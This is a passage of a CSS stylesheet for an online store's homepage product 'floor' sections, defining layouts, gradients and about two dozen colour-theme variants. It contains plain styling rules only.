.floorEight .bd-right .p-list li .product{ padding:11px 20px;}
.floorEight .bd-right .p-list li .p-img,.floorEight .bd-right .p-list li .p-img img{ width:130px; height:130px; display: inline-block;}
.floorEight .bd-right .p-list li .p-name{ font-size:12px; margin-top:15px; text-align:center;}
.floorEight .bd-right .p-list li .p-price{ margin-top:5px;text-align:center;}

.floorEight .FE-bd-more-02 .bd-right .p-list li:nth-child(2),
.floorEight .FE-bd-more-02 .bd-right .p-list li:nth-child(3),
.floorEight .FE-bd-more-03 .bd-right .p-list li:nth-child(-n+4),
.floorEight .FE-bd-more-04 .bd-right .p-list li:nth-child(-n+2),
.floorEight .FE-bd-more-05 .bd-right .p-list li:nth-child(1){ height:214px;}

.floorEight .FE-bd-more-04 .p-list,
.floorEight .FE-bd-more-04 .floor-left-adv{ width:484px;}

.floorEight .FE-bd-more-05 .p-list,
.floorEight .FE-bd-more-05 .floor-left-adv{ width:242px;}

.floorEight .FE-bd-more-02 .bd-left{ 
	background: #f9ab57;
    background: -moz-linear-gradient(30deg,#f9ab57 0%,#fab775 32%,#f78a4b 100%);
    background: -webkit-linear-gradient(30deg,#f9ab57 0%,#fab775 32%,#f78a4b 100%);
    background: -webkit-linear-gradient(60deg,#f9ab57 0%,#fab775 32%,#f78a4b 100%);
    background: -moz-linear-gradient(60deg,#f9ab57 0%,#fab775 32%,#f78a4b 100%);
    background: -o-linear-gradient(60deg,#f9ab57 0%,#fab775 32%,#f78a4b 100%);
    background: linear-gradient(30deg,#f9ab57 0%,#fab775 32%,#f78a4b 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9ab57',endColorstr='#f78a4b',GradientType=1);
}

.floorEight .FE-bd-more-03 .bd-left{ 
	background: #93cbff;
    background: -moz-linear-gradient(30deg,#93cbff 0%,#6ec7ff 32%,#7066ef 100%);
    background: -webkit-linear-gradient(30deg,#93cbff 0%,#6ec7ff 32%,#7066ef 100%);
    background: -webkit-linear-gradient(60deg,#93cbff 0%,#6ec7ff 32%,#7066ef 100%);
    background: -moz-linear-gradient(60deg,#93cbff 0%,#6ec7ff 32%,#7066ef 100%);
    background: -o-linear-gradient(60deg,#93cbff 0%,#6ec7ff 32%,#7066ef 100%);
    background: linear-gradient(30deg,#93cbff 0%,#6ec7ff 32%,#7066ef 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#93cbff',endColorstr='#7066ef',GradientType=1);
}

.floorEight .FE-bd-more-04 .bd-left{ 
	background: #c0b3f8;
    background: -moz-linear-gradient(30deg,#c0b3f8 0%,#b9c2ff 32%,#978dfb 100%);
    background: -webkit-linear-gradient(30deg,#c0b3f8 0%,#b9c2ff 32%,#978dfb 100%);
    background: -webkit-linear-gradient(60deg,#c0b3f8 0%,#b9c2ff 32%,#978dfb 100%);
    background: -moz-linear-gradient(60deg,#c0b3f8 0%,#b9c2ff 32%,#978dfb 100%);
    background: -o-linear-gradient(60deg,#c0b3f8 0%,#b9c2ff 32%,#978dfb 100%);
    background: linear-gradient(30deg,#c0b3f8 0%,#b9c2ff 32%,#978dfb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c0b3f8',endColorstr='#978dfb',GradientType=1);
}

.floorEight .FE-bd-more-05 .bd-left{ 
	background: #ff8fb7;
    background: -moz-linear-gradient(30deg,#ff8fb7 0%,#ff9cd6 32%,#ff86d0 100%);
    background: -webkit-linear-gradient(30deg,#ff8fb7 0%,#ff9cd6 32%,#ff86d0 100%);
    background: -webkit-linear-gradient(60deg,#ff8fb7 0%,#ff9cd6 32%,#ff86d0 100%);
    background: -moz-linear-gradient(60deg,#ff8fb7 0%,#ff9cd6 32%,#ff86d0 100%);
    background: -o-linear-gradient(60deg,#ff8fb7 0%,#ff9cd6 32%,#ff86d0 100%);
    background: linear-gradient(30deg,#ff8fb7 0%,#ff9cd6 32%,#ff86d0 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8fb7',endColorstr='#ff86d0',GradientType=1);
}

/*第九套可视化楼层样式*/
.floorNine { position:relative; padding:0; margin-top:40px;}
.floorNine .floor-hd{ height:45px; line-height:45px; background-color:#b8143c; position:relative;}
.floorNine .floor-hd .hd-tags{ padding:0;}
.floorNine .floor-hd .hd-tags li{ height:24px; line-height:24px; width:auto; padding:0 10px; margin:10px 20px 9px 0; background:none; border:1px solid #b8143c;}
.floorNine .floor-hd .hd-tags li.current{ border: 1px solid rgba(255,255,255,.5);}
.floorNine .floor-tit-arrow{ width:15px; height:15px; display:block; position:absolute; background-color:#61051b; transform:rotate(45deg); top:-6px; left:186px;}

.floorNine .floor-bd{ height:530px;}
.floorNine .floor-bd .bd-left{ position:absolute; width:193px; height:585px; top:-10px; background-color:#f31349;}
.floorNine .floor-bd .bd-left-title{ height:55px; font-size:24px; color:#fff; display:block; text-align:center;}
.floorNine .floor-bd .bd-left-title h3{ font-weight:bold; padding-top:5px; font-size:24px;}
.floorNine .floor-bd .bd-left-title i{ display:inline-block; width:16px; height:1px; background-color:#fff; margin:10px 88px 0; float:left;}
.floorNine .floor-bd .floor-left-slide{ width:160px; margin:25px auto 0; overflow:visible;}
.floorNine .floor-bd .floor-left-slide .hd{ bottom:-28px;}
.floorNine .floor-bd .floor-left-slide .hd li{ margin-right:10px; background:rgba(255,255,255,.4);}
.floorNine .floor-bd .floor-left-slide .hd li.on{ background:rgba(255,255,255,.7);}
.floorNine .floor-bd .floor-left-slide .hd li:last-child{ margin-right:0;}
.floorNine .floor-bd .floor-left-slide .bd{ height:457px;}

.floorNine .floor-bd .bd-right{ width:1000px; margin:-10px 0 0 7px;}
.floorNine .floor-bd .bd-right .f-r-main{ margin:0;}
.floorNine .f-r-main .f-r-m-items{ float:left; width:500px;}
.floorNine .f-r-main .f-r-m-item{ margin:10px 0 0 10px; width:240px; height:255px;}
.floorNine .f-r-main .f-r-m-item .title{ position: absolute;z-index: 2;font-size: 14px;width: 100%;text-align: center;bottom: 10px; top:inherit; left:inherit;}
.floorNine .f-r-main .f-r-m-item .title h3{ font-size:18px; color:#333;}
.floorNine .f-r-main .f-r-m-item .title span{ font-size:14px; color:#999;}
.floorNine .f-r-main .f-r-m-item img{ width:100%; height:100%;}
.floorNine .f-r-main .floor-left-adv{ width:500px;}
.floorNine .f-r-main .floor-left-adv a{ width:240px; height:255px; float:left; margin:10px 0 0 10px;}
.floorNine .f-r-main .floor-left-adv .adv-module{ width:490px;}

.floorNine .f-r-main .p-list-item{ float:left; width:238px; height:253px; margin:10px 0 0 10px; border:1px solid #eee;}
.floorNine .f-r-main .p-list-item .product{ width:190px; padding:23px 25px; text-align:center;}
.floorNine .f-r-main .p-list-item .product .p-img{ width:142px; height:142px; margin:0 auto;}
.floorNine .f-r-main .p-list-item .product .p-name{ font-size:14px; width:100%;}
.floorNine .f-r-main .p-list-item .product .p-name a{ display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; margin-top:15px;}
.floorNine .f-r-main .p-list-item .product .p-price{ margin-top:5px;}

.floorNine.FN-bd-more-01 .floor-hd{ background-color:#b8143c;}
.floorNine.FN-bd-more-01 .floor-tit-arrow{ background-color:#61051b;}
.floorNine.FN-bd-more-01 .bd-left{ background-color:#f31349;}

.floorNine.FN-bd-more-02 .floor-hd{ background-color:#da8500;}
.floorNine.FN-bd-more-02 .floor-tit-arrow{ background-color:#9f6101;}
.floorNine.FN-bd-more-02 .bd-left{ background-color:#f39c13;}

.floorNine.FN-bd-more-03 .floor-hd{ background-color:#8300d7;}
.floorNine.FN-bd-more-03 .floor-tit-arrow{ background-color:#7100b8;}
.floorNine.FN-bd-more-03 .bd-left{ background-color:#9c13f3;}

.floorNine.FN-bd-more-04 .floor-hd{ background-color:#00c679;}
.floorNine.FN-bd-more-04 .floor-tit-arrow{ background-color:#018451;}
.floorNine.FN-bd-more-04 .bd-left{ background-color:#00e58c;}

/*第十套可视化楼层样式*/
.floorTen .floor-title{ text-align:center;}
.floorTen .floor-title-con{ display:inline-block; height:44px; line-height:44px; position:relative;}
.floorTen .floor-title-con h3{ display:block; width:200px; padding:0 20px; background-color:#e11853; font-size:20px; color:#fff;}
.floorTen .floor-title-con i{ width:0; height:0; border-bottom:44px solid rgba(255,24,83,.3); position:absolute;top:0;}
.floorTen .floor-title-con i.left-arrow{ left:-10px; border-left:10px solid transparent;}
.floorTen .floor-title-con i.right-arrow{ right:-10px; border-right:10px solid transparent;}

.floorTen .floor-bd{ height:473px; margin-top:0;}
.floorTen .bd-left{ width:200px; position:relative;}

.floorTen .floor-left-slide .hd{ bottom:135px; height:5px;}
.floorTen .floor-left-slide .hd li{ border-radius:inherit; width:20px; height:5px; margin-right:10px; background-color:rgba(255,255,255,.5);}
.floorTen .floor-left-slide .hd li.on{ background-color:#fff;}
.floorTen .floor-left-slide .hd li:last-child{ margin-right:0;}

.floorTen .floor-nav{ position:absolute; width:200px; top:358px;}
.floorTen .floor-nav ul{ margin-left:11px; width:189px;}
.floorTen .floor-nav li{ width:70px; height:26px; line-height:26px; text-align:center; font-size:14px; color:#fff; padding:0 7px; margin:0 6px 8px 0; border:1px solid rgba(255,255,255,.5); background-color:rgba(255,255,255,.1); float:left; cursor:pointer;}
.floorTen .floor-nav li.current{ border-color:#fff;}

.floorTen .bd-right{ width:1000px;}
.floorTen .floor-bd .bd-right .f-r-main{ margin:0;}
.floorTen .bd-right .p-list{ width:auto; margin:0;}
.floorTen .bd-right .p-list .li{ float: left;width: 199px; height:auto;border: 1px solid #eee;margin: 0 0 -1px -1px;}
.floorTen .bd-right .p-list .li .product{ padding:10px 20px 10px 20px; height:215px;}
.floorTen .bd-right .p-list .li .product .p-img{ width:158px; height:158px;}
.floorTen .bd-right .p-list .li .product .p-name{ font-size:12px; width:100%; text-align:center; margin-top:10px;}
.floorTen .bd-right .p-list .li .product .p-name a{ display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; color:#333;}
.floorTen .bd-right .p-list .li .product .p-name a:hover{ color:#f42424;}
.floorTen .bd-right .p-list .li .product .p-price{ text-align:center; font-weight:bold; margin-top:5px; font-size:16px; color:#f42424;}
.floorTen .bd-right .p-list .child-double{ width:399px; height:235px; border:1px solid #eee; margin:0 0 -1px -1px;}
/*新增楼层模板 end*/

/*floor color start*/
.box_hd_arrow{ position: absolute;top: 0;left: 0;width: 0;height: 0;border-top: 19px solid #fff;border-right: 19px solid transparent;}
.box_hd_dec{width: 28px; height: 28px; position:absolute; left:-4px; top:-4px;}

.floorOne.floor-color-type-1 .floor-hd,
.floorTwo.floor-color-type-1 .floor-hd,
.floorFour.floor-color-type-1 .floor-hd,
.floorSix.floor-color-type-1 .floor-hd .hd-tit i{ background-color:#d84566;}
.floorOne.floor-color-type-1 .f-r-m-item .title span,
.floorTwo.floor-color-type-1 .f-r-m-item .title span{ color:#d84566;}
.floorOne.floor-color-type-1 .box_hd_dec,
.floorTwo.floor-color-type-1 .box_hd_dec{ background-position:-1px -1px;}

.floorOne.floor-color-type-2 .floor-hd,
.floorTwo.floor-color-type-2 .floor-hd,
.floorFour.floor-color-type-2 .floor-hd,
.floorSix.floor-color-type-2 .floor-hd .hd-tit i{ background-color:#ec7546;}
.floorOne.floor-color-type-2 .f-r-m-item .title span,
.floorTwo.floor-color-type-2 .f-r-m-item .title span{ color:#ec7546;}
.floorOne.floor-color-type-2 .box_hd_dec,
.floorTwo.floor-color-type-2 .box_hd_dec{ background-position:-45px -1px;}

.floorOne.floor-color-type-3 .floor-hd,
.floorTwo.floor-color-type-3 .floor-hd,
.floorFour.floor-color-type-3 .floor-hd,
.floorSix.floor-color-type-3 .floor-hd .hd-tit i{ background-color:#3aab6d;}
.floorOne.floor-color-type-3 .f-r-m-item .title span,
.floorTwo.floor-color-type-3 .f-r-m-item .title span{ color:#3aab6d;}
.floorOne.floor-color-type-3 .box_hd_dec,
.floorTwo.floor-color-type-3 .box_hd_dec{ background-position:-85px -1px;}

.floorOne.floor-color-type-4 .floor-hd,
.floorTwo.floor-color-type-4 .floor-hd,
.floorFour.floor-color-type-4 .floor-hd,
.floorSix.floor-color-type-4 .floor-hd .hd-tit i{ background-color:#498bad;}
.floorOne.floor-color-type-4 .f-r-m-item .title span,
.floorTwo.floor-color-type-4 .f-r-m-item .title span{ color:#498bad;}
.floorOne.floor-color-type-4 .box_hd_dec,
.floorTwo.floor-color-type-4 .box_hd_dec{ background-position:-125px -1px;}

.floorOne.floor-color-type-5 .floor-hd,
.floorTwo.floor-color-type-5 .floor-hd,
.floorFour.floor-color-type-5 .floor-hd,
.floorSix.floor-color-type-5 .floor-hd .hd-tit i{ background-color:#aa5586;}
.floorOne.floor-color-type-5 .f-r-m-item .title span,
.floorTwo.floor-color-type-5 .f-r-m-item .title span{ color:#aa5586;}
.floorOne.floor-color-type-5 .box_hd_dec,
.floorTwo.floor-color-type-5 .box_hd_dec{ background-position:-165px -1px;}

.floorOne.floor-color-type-6 .floor-hd,
.floorTwo.floor-color-type-6 .floor-hd,
.floorFour.floor-color-type-6 .floor-hd,
.floorSix.floor-color-type-6 .floor-hd .hd-tit i{ background-color:#f6c024;}
.floorOne.floor-color-type-6 .f-r-m-item .title span,
.floorTwo.floor-color-type-6 .f-r-m-item .title span{ color:#f6c024;}
.floorOne.floor-color-type-6 .box_hd_dec,
.floorTwo.floor-color-type-6 .box_hd_dec{ background-position:-2px -42px;}

.floorOne.floor-color-type-7 .floor-hd,
.floorTwo.floor-color-type-7 .floor-hd,
.floorFour.floor-color-type-7 .floor-hd,
.floorSix.floor-color-type-7 .floor-hd .hd-tit i{ background-color:#39b6b6;}
.floorOne.floor-color-type-7 .f-r-m-item .title span,
.floorTwo.floor-color-type-7 .f-r-m-item .title span{ color:#39b6b6;}
.floorOne.floor-color-type-7 .box_hd_dec,
.floorTwo.floor-color-type-7 .box_hd_dec{ background-position:-43px -41px;}

.floorOne.floor-color-type-8 .floor-hd,
.floorTwo.floor-color-type-8 .floor-hd,
.floorFour.floor-color-type-8 .floor-hd,
.floorSix.floor-color-type-8 .floor-hd .hd-tit i{ background-color:#8364a4;}
.floorOne.floor-color-type-8 .f-r-m-item .title span,
.floorTwo.floor-color-type-8 .f-r-m-item .title span{ color:#8364a4;}
.floorOne.floor-color-type-8 .box_hd_dec,
.floorTwo.floor-color-type-8 .box_hd_dec{ background-position:-85px -41px;}

.floorOne.floor-color-type-9 .floor-hd,
.floorTwo.floor-color-type-9 .floor-hd,
.floorFour.floor-color-type-9 .floor-hd,
.floorSix.floor-color-type-9 .floor-hd .hd-tit i{ background-color:#ff889e;}
.floorOne.floor-color-type-9 .f-r-m-item .title span,
.floorTwo.floor-color-type-9 .f-r-m-item .title span{ color:#ff889e;}
.floorOne.floor-color-type-9 .box_hd_dec,
.floorTwo.floor-color-type-9 .box_hd_dec{ background-position:-125px -41px;}

.floorOne.floor-color-type-10 .floor-hd,
.floorTwo.floor-color-type-10 .floor-hd,
.floorFour.floor-color-type-10 .floor-hd,
.floorSix.floor-color-type-10 .floor-hd .hd-tit i{ background-color:#569b86;}
.floorOne.floor-color-type-10 .f-r-m-item .title span,
.floorTwo.floor-color-type-10 .f-r-m-item .title span{ color:#569b86;}
.floorOne.floor-color-type-10 .box_hd_dec,
.floorTwo.floor-color-type-10 .box_hd_dec{ background-position:-165px -41px;}

.floorOne.floor-color-type-11 .floor-hd,
.floorTwo.floor-color-type-11 .floor-hd,
.floorFour.floor-color-type-11 .floor-hd,
.floorSix.floor-color-type-11 .floor-hd .hd-tit i{ background-color:#1698ce;}
.floorOne.floor-color-type-11 .f-r-m-item .title span,
.floorTwo.floor-color-type-11 .f-r-m-item .title span{ color:#1698ce;}
.floorOne.floor-color-type-11 .box_hd_dec,
.floorTwo.floor-color-type-11 .box_hd_dec{ background-position:-45px -82px;}

.floorOne.floor-color-type-12 .floor-hd,
.floorTwo.floor-color-type-12 .floor-hd,
.floorFour.floor-color-type-12 .floor-hd,
.floorSix.floor-color-type-12 .floor-hd .hd-tit i{ background-color:#339d7b;}
.floorOne.floor-color-type-12 .f-r-m-item .title span,
.floorTwo.floor-color-type-12 .f-r-m-item .title span{ color:#339d7b;}
.floorOne.floor-color-type-12 .box_hd_dec,
.floorTwo.floor-color-type-12 .box_hd_dec{ background-position:-84px -82px;}

.floorOne.floor-color-type-13 .floor-hd,
.floorTwo.floor-color-type-13 .floor-hd,
.floorFour.floor-color-type-13 .floor-hd,
.floorSix.floor-color-type-13 .floor-hd .hd-tit i{ background-color:#de9c10;}
.floorOne.floor-color-type-13 .f-r-m-item .title span,
.floorTwo.floor-color-type-13 .f-r-m-item .title span{ color:#de9c10;}
.floorOne.floor-color-type-13 .box_hd_dec,
.floorTwo.floor-color-type-13 .box_hd_dec{ background-position:-125px -82px;}

.floorOne.floor-color-type-14 .floor-hd,
.floorTwo.floor-color-type-14 .floor-hd,
.floorFour.floor-color-type-14 .floor-hd,
.floorSix.floor-color-type-14 .floor-hd .hd-tit i{ background-color:#00bbc8;}
.floorOne.floor-color-type-14 .f-r-m-item .title span,
.floorTwo.floor-color-type-14 .f-r-m-item .title span{ color:#00bbc8;}
.floorOne.floor-color-type-14 .box_hd_dec,
.floorTwo.floor-color-type-14 .box_hd_dec{ background-position:-164px -82px;}

.floorOne.floor-color-type-15 .floor-hd,
.floorTwo.floor-color-type-15 .floor-hd,
.floorFour.floor-color-type-15 .floor-hd,
.floorSix.floor-color-type-15 .floor-hd .hd-tit i{ background-color:#63ca9b;}
.floorOne.floor-color-type-15 .f-r-m-item .title span,
.floorTwo.floor-color-type-15 .f-r-m-item .title span{ color:#63ca9b;}
.floorOne.floor-color-type-15 .box_hd_dec,
.floorTwo.floor-color-type-15 .box_hd_dec{ background-position:-1px -123px;}

.floorOne.floor-color-type-16 .floor-hd,
.floorTwo.floor-color-type-16 .floor-hd,
.floorFour.floor-color-type-16 .floor-hd,
.floorSix.floor-color-type-16 .floor-hd .hd-tit i{ background-color:#cd75ce;}
.floorOne.floor-color-type-16 .f-r-m-item .title span,
.floorTwo.floor-color-type-16 .f-r-m-item .title span{ color:#cd75ce;}
.floorOne.floor-color-type-16 .box_hd_dec,
.floorTwo.floor-color-type-16 .box_hd_dec{ background-position:-45px -123px;}

.floorOne.floor-color-type-17 .floor-hd,
.floorTwo.floor-color-type-17 .floor-hd,
.floorFour.floor-color-type-17 .floor-hd,
.floorSix.floor-color-type-17 .floor-hd .hd-tit i{ background-color:#a28bed;}
.floorOne.floor-color-type-17 .f-r-m-item .title span,
.floorTwo.floor-color-type-17 .f-r-m-item .title span{ color:#a28bed;}
.floorOne.floor-color-type-17 .box_hd_dec,
.floorTwo.floor-color-type-17 .box_hd_dec{ background-position:-84px -123px;}

.floorOne.floor-color-type-18 .floor-hd,
.floorTwo.floor-color-type-18 .floor-hd,
.floorFour.floor-color-type-18 .floor-hd,
.floorSix.floor-color-type-18 .floor-hd .hd-tit i{ background-color:#4accf1;}
.floorOne.floor-color-type-18 .f-r-m-item .title span,
.floorTwo.floor-color-type-18 .f-r-m-item .title span{ color:#4accf1;}
.floorOne.floor-color-type-18 .box_hd_dec,
.floorTwo.floor-color-type-18 .box_hd_dec{ background-position:-124px -123px;}

.floorOne.floor-color-type-19 .floor-hd,
.floorTwo.floor-color-type-19 .floor-hd,
.floorFour.floor-color-type-19 .floor-hd,
.floorSix.floor-color-type-19 .floor-hd .hd-tit i{ background-color:#f14ad3;}
.floorOne.floor-color-type-19 .f-r-m-item .title span,
.floorTwo.floor-color-type-19 .f-r-m-item .title span{ color:#f14ad3;}
.floorOne.floor-color-type-19 .box_hd_dec,
.floorTwo.floor-color-type-19 .box_hd_dec{ background-position:-164px -123px;}

.floorOne.floor-color-type-20 .floor-hd,
.floorTwo.floor-color-type-20 .floor-hd,
.floorFour.floor-color-type-20 .floor-hd,
.floorSix.floor-color-type-20 .floor-hd .hd-tit i{ background-color:#ff6c6e;}
.floorOne.floor-color-type-20 .f-r-m-item .title span,
.floorTwo.floor-color-type-20 .f-r-m-item .title span{ color:#ff6c6e;}
.floorOne.floor-color-type-20 .box_hd_dec,
.floorTwo.floor-color-type-20 .box_hd_dec{ background-position:-1px -163px;}

.floorOne.floor-color-type-21 .floor-hd,
.floorTwo.floor-color-type-21 .floor-hd,
.floorFour.floor-color-type-21 .floor-hd,
.floorSix.floor-color-type-21 .floor-hd .hd-tit i{ background-color:#dd4137;}
.floorOne.floor-color-type-21 .f-r-m-item .title span,
.floorTwo.floor-color-type-21 .f-r-m-item .title span{ color:#dd4137;}
.floorOne.floor-color-type-21 .box_hd_dec,
.floorTwo.floor-color-type-21 .box_hd_dec{ background-position:-45px -163px;}

.floorOne.floor-color-type-22 .floor-hd,
.floorTwo.floor-color-type-22 .floor-hd,
.floorFour.floor-color-type-22 .floor-hd,
.floorSix.floor-color-type-22 .floor-hd .hd-tit i{ background-color:#5bc6ab;}
.floorOne.floor-color-type-22 .f-r-m-item .title span,
.floorTwo.floor-color-type-22 .f-r-m-item .title span{ color:#5bc6ab;}
.floorOne.floor-color-type-22 .box_hd_dec,
.floorTwo.floor-color-type-22 .box_hd_dec{ background-position:-85px -163px;}

.floorOne.floor-color-type-23 .floor-hd,
.floorTwo.floor-color-type-23 .floor-hd,
.floorFour.floor-color-type-23 .floor-hd,
.floorSix.floor-color-type-23 .floor-hd .hd-tit i{ background-color:#c891ff;}
.floorOne.floor-color-type-23 .f-r-m-item .title span,
.floorTwo.floor-color-type-23 .f-r-m-item .title span{ color:#c891ff;}
.floorOne.floor-color-type-23 .box_hd_dec,
.floorTwo.floor-color-type-23 .box_hd_dec{ background-position:-125px -163px;}

.floorOne.floor-color-type-24 .floor-hd,
.floorTwo.floor-color-type-24 .floor-hd,
.floorFour.floor-color-type-24 .floor-hd,
.floorSix.floor-color-type-24 .floor-hd .hd-tit i{ background-color:#29a8c3;}
.floorOne.floor-color-type-24 .f-r-m-item .title span,
.floorTwo.floor-color-type-24 .f-r-m-item .title span{ color:#29a8c3;}
.floorOne.floor-color-type-24 .box_hd_dec,
.floorTwo.floor-color-type-24 .box_hd_dec{ background-position:-165px -163px;}

.floorOne.floor-color-type-25 .floor-hd,
.floorTwo.floor-color-type-25 .floor-hd,
.floorFour.floor-color-type-25 .floor-hd,
.floorSix.floor-color-type-25 .floor-hd .hd-tit i{ background-color:#f89fe9;}
.floorOne.floor-color-type-25 .f-r-m-item .title span,
.floorTwo.floor-color-type-25 .f-r-m-item .title span{ color:#f89fe9;}
.floorOne.floor-color-type-25 .box_hd_dec,
.floorTwo.floor-color-type-25 .box_hd_dec{ background-position:-1px -205px;}

.floorOne.floor-color-type-26 .floor-hd,
.floorTwo.floor-color-type-26 .floor-hd,
.floorFour.floor-color-type-26 .floor-hd,
.floorSix.floor-color-type-26 .floor-hd .hd-tit i{ background-color:#f27d74;}
.floorOne.floor-color-type-26 .f-r-m-item .title span,
.floorTwo.floor-color-type-26 .f-r-m-item .title span{ color:#f27d74;}
.floorOne.floor-color-type-26 .box_hd_dec,
.floorTwo.floor-color-type-26 .box_hd_dec{ background-position:-45px -205px;}

.floorThree.floor-color-type-1 .f-r-m-item .title h3,
.floorFive.floor-color-type-1 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-1 .floor-hd .hd-tit .iconfont{ color:#d84566;}

.floorThree.floor-color-type-2 .f-r-m-item .title h3,
.floorFive.floor-color-type-2 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-2 .floor-hd .hd-tit .iconfont{ color:#ec7546;}

.floorThree.floor-color-type-3 .f-r-m-item .title h3,
.floorFive.floor-color-type-3 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-3 .floor-hd .hd-tit .iconfont{ color:#3aab6d;}

.floorThree.floor-color-type-4 .f-r-m-item .title h3,
.floorFive.floor-color-type-4 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-4 .floor-hd .hd-tit .iconfont{ color:#498bad;}

.floorThree.floor-color-type-5 .f-r-m-item .title h3,
.floorFive.floor-color-type-5 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-5 .floor-hd .hd-tit .iconfont{ color:#aa5586;}

.floorThree.floor-color-type-6 .f-r-m-item .title h3,
.floorFive.floor-color-type-6 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-6 .floor-hd .hd-tit .iconfont{ color:#f6c024;}

.floorThree.floor-color-type-7 .f-r-m-item .title h3,
.floorFive.floor-color-type-7 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-7 .floor-hd .hd-tit .iconfont{ color:#39b6b6;}

.floorThree.floor-color-type-8 .f-r-m-item .title h3,
.floorFive.floor-color-type-8 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-8 .floor-hd .hd-tit .iconfont{ color:#8364a4;}

.floorThree.floor-color-type-9 .f-r-m-item .title h3,
.floorFive.floor-color-type-9 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-9 .floor-hd .hd-tit .iconfont{ color:#ff889e;}

.floorThree.floor-color-type-10 .f-r-m-item .title h3,
.floorFive.floor-color-type-10 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-10 .floor-hd .hd-tit .iconfont{ color:#569b86;}

.floorThree.floor-color-type-11 .f-r-m-item .title h3,
.floorFive.floor-color-type-11 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-11 .floor-hd .hd-tit .iconfont{ color:#1698ce;}

.floorThree.floor-color-type-12 .f-r-m-item .title h3,
.floorFive.floor-color-type-12 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-12 .floor-hd .hd-tit .iconfont{ color:#339d7b;}

.floorThree.floor-color-type-13 .f-r-m-item .title h3,
.floorFive.floor-color-type-13 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-13 .floor-hd .hd-tit .iconfont{ color:#de9c10;}

.floorThree.floor-color-type-14 .f-r-m-item .title h3,
.floorFive.floor-color-type-14 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-14 .floor-hd .hd-tit .iconfont{ color:#00bbc8;}

.floorThree.floor-color-type-15 .f-r-m-item .title h3,
.floorFive.floor-color-type-15 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-15 .floor-hd .hd-tit .iconfont{ color:#63ca9b;}

.floorThree.floor-color-type-16 .f-r-m-item .title h3,
.floorFive.floor-color-type-16 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-16 .floor-hd .hd-tit .iconfont{ color:#cd75ce;}

.floorThree.floor-color-type-17 .f-r-m-item .title h3,
.floorFive.floor-color-type-17 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-17 .floor-hd .hd-tit .iconfont{ color:#a28bed;}

.floorThree.floor-color-type-18 .f-r-m-item .title h3,
.floorFive.floor-color-type-18 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-18 .floor-hd .hd-tit .iconfont{ color:#4accf1;}

.floorThree.floor-color-type-19 .f-r-m-item .title h3,
.floorFive.floor-color-type-19 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-19 .floor-hd .hd-tit .iconfont{ color:#f14ad3;}

.floorThree.floor-color-type-20 .f-r-m-item .title h3,
.floorFive.floor-color-type-20 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-20 .floor-hd .hd-tit .iconfont{ color:#ff6c6e;}

.floorThree.floor-color-type-21 .f-r-m-item .title h3,
.floorFive.floor-color-type-21 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-21 .floor-hd .hd-tit .iconfont{ color:#dd4137;}

.floorThree.floor-color-type-22 .f-r-m-item .title h3,
.floorFive.floor-color-type-22 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-22 .floor-hd .hd-tit .iconfont{ color:#5bc6ab;}

.floorThree.floor-color-type-23 .f-r-m-item .title h3,
.floorFive.floor-color-type-23 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-23 .floor-hd .hd-tit .iconfont{ color:#c891ff;}

.floorThree.floor-color-type-24 .f-r-m-item .title h3,
.floorFive.floor-color-type-24 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-24 .floor-hd .hd-tit .iconfont{ color:#29a8c3;}

.floorThree.floor-color-type-25 .f-r-m-item .title h3,
.floorFive.floor-color-type-25 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-25 .floor-hd .hd-tit .iconfont{ color:#f89fe9;}

.floorThree.floor-color-type-26 .f-r-m-item .title h3,
.floorFive.floor-color-type-26 .floor-bd .fr-adv .title h3,
.floorFive.floor-color-type-26 .floor-hd .hd-tit .iconfont{ color:#f27d74;}

.floorFive.floor-color-type-1 .floor-hd .hd-tags li.current{ color:#d84566; border-color:#d84566}
.floorFive.floor-color-type-2 .floor-hd .hd-tags li.current{ color:#ec7546; border-color:#ec7546}
.floorFive.floor-color-type-3 .floor-hd .hd-tags li.current{ color:#3aab6d; border-color:#3aab6d}
.floorFive.floor-color-type-4 .floor-hd .hd-tags li.current{ color:#498bad; border-color:#498bad}
.floorFive.floor-color-type-5 .floor-hd .hd-tags li.current{ color:#aa5586; border-color:#aa5586}
.floorFive.floor-color-type-6 .floor-hd .hd-tags li.current{ color:#f6c024; border-color:#f6c024}
.floorFive.floor-color-type-7 .floor-hd .hd-tags li.current{ color:#39b6b6; border-color:#39b6b6}
.floorFive.floor-color-type-8 .floor-hd .hd-tags li.current{ color:#8364a4; border-color:#8364a4}
.floorFive.floor-color-type-9 .floor-hd .hd-tags li.current{ color:#ff889e; border-color:#ff889e}
.floorFive.floor-color-type-10 .floor-hd .hd-tags li.current{ color:#569b86; border-color:#569b86}
.floorFive.floor-color-type-11 .floor-hd .hd-tags li.current{ color:#1698ce; border-color:#1698ce;}
.floorFive.floor-color-type-12 .floor-hd .hd-tags li.current{ color:#339d7b; border-color:#339d7b;}
